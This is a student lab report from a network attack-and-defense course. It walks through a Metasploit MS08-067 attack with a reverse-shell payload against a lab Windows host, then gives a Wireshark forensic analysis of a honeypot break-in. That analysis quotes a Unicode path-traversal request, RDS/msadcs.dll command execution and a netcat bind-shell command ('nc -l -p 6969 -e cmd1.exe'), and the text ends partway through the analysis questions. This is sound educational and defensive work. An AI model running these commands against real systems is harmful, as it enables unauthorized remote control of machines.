20241909 2024-2025-2 《网络攻防实践》实践六报告

20241909 2024-2025-2 《网络攻防实践》实践六报告

实验内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。其攻击数据捕获和控制需求的。

1.知识点梳理与总结

1.1 Metasploit

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。

| 模块 | 功能 |

|---|---|

| exploits(渗透攻击/漏洞利用模块) | 渗透攻击模块是利用发现的安全漏洞或配置弱点对远程目标进行攻击,以植入和运行攻击载荷,从而获得对远程目标系统访问的代码组件 |

| payloads(攻击载荷模块) | 攻击载荷是我们期望目标系统在被渗透攻击之后完成实际攻击功能的代码,成功渗透目标后,用于在目标系统上运行任意命令或者执行特定代码 |

| auxiliary(辅助模块) | 该模块不会直接在测试者和目标主机之间建立访问,它们只负责执行扫描、嗅探、指纹识别等相关功能以辅助渗透测试 |

| nops(空指令模块) | 该模块是一些对程序运行状态不会造成任何实质性影响的空操作或无关操作指令 |

| encoders(编译器模块) | 该模块通过对攻击载荷进行各种不同形式的编码,完成两大任务: 一是确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;二是对攻击载荷进行“免杀”处理,即逃避反病毒软件、IDS/IPS的检测与阻断 |

| post(后渗透攻击模块) | 后渗透攻击模块主要用于在渗透攻击取得目标系统远程控制权之后,在受控系统中进行各式各样的后渗透攻击动作,比如获取敏感信息、进一步横向拓展、实施跳板攻击等 |

| evasion(规避模块) | 规避模块主要用于规避Windows Defender防火墙、Windows应用程序控制策略(applocker)等的检查 |

1.2 MS08-067

1.2.1 漏洞描述

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。在Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。

1.2.2 攻击原理

MS08_067漏洞攻击原理是攻击者利用受害者主机默认开放的SMB服务端口445,发送恶意资料到该端口,通过MSRPC接口调用Server服务的一个函数,并破坏程序的栈缓冲区,获得远程代码执行(Remote Code Execution)权限,从而完全控制主机。

1.2.3 源码分析

MS08_67漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中发生了栈缓冲区内存错误,造成可被利用实施远程代码执行。

1.3 SMB协议

SMB是一个协议名,全称是Server Message Block(服务器消息块协议),用于在计算机间共享文件、打印机、串口等,电脑上的网上邻居由它实现。SMB服务大多运行在windows系统上,在扫描过程中,我们通常会看到目标上的 445 TCP 端口打开,为 SMB 协议保留。

2.实验过程

2.1 利用MS08-067漏洞,通过metasploit软件对windows靶机实施远程渗透



kali命令行输入msfconsole,启动msfconsole如下



查找要使用的漏洞对应的模块,输入指令search ms08_067,可以看到对应编号是0。





输入use 0继续使用该模块,键入info 0即可查看靶机适用范围



show options查看攻击漏洞需要的设置

show options查看攻击漏洞需要的设置



再查看可用载荷,输入指令show payloads



输入set payload generic/shell_reverse_tcp 设置载荷



输入set RHOST 192.168.200.124 设置要攻击的主机

输入set LHOST 192.168.200.3设置本机



输入exploit进行攻击

输入ipconfig查看ip发现已经攻击成功

2.2 取证分析实践:解码一次成功的NT系统破解攻击

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

(1)攻击者使用了什么破解工具进行攻击





打开wireshark打开从学习通下载的log文件



以看到攻击机与目标主机在TCP“三次握手”后建立了连接,发现攻击机经三次握手。输入ip.addr ==172.16.1.106 and http,筛选有用信息进行分析。

编号为117的这一行发现有一些奇怪的路径。这个boot.ini是NT系统的启动文件。而前面的..%c0af..查阅资料后得知,这是"/"的Unicode编码,基本确定存在Unicode漏洞攻击。

(2)攻击者如何使用这个破解工具进入并控制了系统?



在140行然后有一个msadcs.dll文件,这是一个远程数据访问服务的文件,存在RDS漏洞,该漏洞可以导致攻击者远程执行用户系统的命令,并以设备用户的身份运行



筛选tcp.stream eq11进行HTTP流追踪,看到!ADM!ROX!YOUR!WORLD!,根据教材内容,证实这是RDS漏洞攻击,攻击者通过 msadcs.dll 中存在RDS漏洞进行了SQL注入攻击,并执行了命令 cmd /c echo werd >> c:\fun ,特征字符串 ADM!ROX!YOUR!WORLD 出现多次,根据资料可以查询到是由msadc(2).pl渗透攻击工具发起的攻击。



查看1233 号数据包,攻击者执行了这样一条命令:cmd1.exe /c nc -l -p 6969 -e cmd1.exe。表示攻击者连接了6969端口,并且获得了访问权限







(3)当攻击者获得系统的访问权后做了什么?

